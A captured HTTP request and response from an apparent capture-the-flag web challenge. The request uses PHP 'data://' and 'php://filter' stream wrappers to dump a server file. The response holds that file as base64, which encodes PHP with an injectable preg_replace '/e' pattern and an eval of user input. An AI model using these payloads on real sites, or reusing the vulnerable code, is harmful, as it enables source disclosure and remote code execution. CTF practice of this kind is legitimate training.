 Request
Pretty Raw \n Actions
1 GET /?text=data://text/plain,I%20have%20a%20dream&file=
php://filter/read/convert.base64-encode/resource=next.php HTTP/1.1
2 Host: 108a8788-45e4-41ed-a566-73bcf03dc68f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 25 Mar 2022 13:22:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 432
8
9 <br><h1>I have a dream</h1></br>
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7C
iAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcMS
IpJywKICAgICAgICAkc3RyCiAgICApOwp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgewogICAgZWNobyBjb21wbGV4KCR
yZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIGdldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K